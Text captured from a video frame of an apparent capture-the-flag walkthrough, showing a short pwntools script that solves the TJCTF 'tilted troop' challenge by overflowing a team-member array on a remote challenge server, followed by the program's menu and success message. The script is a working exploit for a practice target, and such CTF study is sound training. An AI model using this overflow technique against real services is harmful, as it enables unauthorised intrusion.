 ~/yt-tjctf/tilted_troop/ape.py - Sublime Text (UNREGISTERED)
En
2:21 PM
John Hammond
SUPPORTERS.txt
source.c
ape.py
1 #!/usr/bin/env python
2
3 from pwn import *
4
5 context.log_level = 'critical'
6
7 s = remote('problem1.tjctf.org', 8002)
8
9 print s.recv()
10
11 for i in range(8):
12     s.sendline('A anything')
13
14 s.sendline('A ' + '2'*8)
15
16 s.sendline('F')
17 print s.recv()
18 print s.recv()
19
20 s.close()
Commands:
A <name> - Add a team member
F - Fight the monster
Q - Quit
Wow! Your team is strong! Here, take this flag:
[Finished in 0.2s]
Line 14, Column 24; Build finished
Spaces: 4
Python